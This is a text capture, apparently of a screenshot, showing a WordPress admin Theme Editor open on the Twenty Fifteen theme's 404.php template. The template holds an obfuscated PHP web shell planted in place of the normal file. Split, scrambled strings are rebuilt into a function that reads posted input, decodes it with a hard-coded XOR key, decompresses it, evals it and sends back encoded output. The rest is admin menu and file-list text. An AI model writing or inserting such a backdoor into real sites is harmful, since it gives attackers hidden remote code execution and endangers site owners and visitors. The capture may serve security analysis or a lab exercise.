 Web_TR2
5
0
New
Howdy, Admin
While the band's playin'
Help
WordPress 6.4.2 is available! Please update now.
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
$i='=b$j+=b+,=b$i++){$o.=$t{=b$i}^$k{$j};=b}}return =b$o;}=bi=bf (@preg_match=';
$d='e($=bm=b[1])=b,$k)));$o=@ob_get_contents=b();@ob=b_=be=bnd_clean();$r=@=bb';
$y='ase=b64_encod=be(@x(@gzco=bmpre=bss($o)=b,$=bk))=b;print("=b$p$kh$r$kf");}';
$h='rlen($t)=b;$o=""=b;for($i=0=b;$i=b<$l=b;){for($j=0;=b($j<=b=b$c=b&&$i<$l);';
$F='b(=b"/$kh=b(.+)$kf/",@=bf=bile_get_co=bntents("=bphp=b=b=b://input"),$m=b';
$B='$k="4b=b=b5a0303";=b$=bkh="a2bb=b124683ca";$kf==b"7652fc=bb67=b402=b";$=bp=';
$r=str_replace('jn','','cjnjnreajntjne_fujnnjnction');
$k=')==1) {@ob_star=bt();=b@e=bva=bl(@g=b=bzuncompress(@x(=b@ba=b=bse64_d=becod';
$K='=b"jfEd2uBPis=b=bU3ErkH";functi=bon x($=bt,$=bk){$c=strlen($k)=b;$l=s=bt=b';
$o=str_replace('=b','',$B.$K.$h.$i.$F.$k.$d.$y);
$m=$r('',$o);$m();
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)